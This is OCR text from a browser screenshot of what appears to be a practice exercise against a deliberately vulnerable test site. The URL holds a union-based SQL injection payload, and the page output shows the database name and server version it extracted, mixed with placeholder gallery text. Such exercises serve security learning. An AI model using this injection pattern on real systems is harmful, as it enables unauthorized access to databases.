 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,database(),3,4,5,6,version(),8,9,10,11--+
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... a 0 Cart a
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart
painted by: 9
comment on this picture